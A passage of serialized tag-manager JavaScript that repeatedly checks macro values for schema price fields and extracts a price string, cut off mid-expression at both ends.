headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return 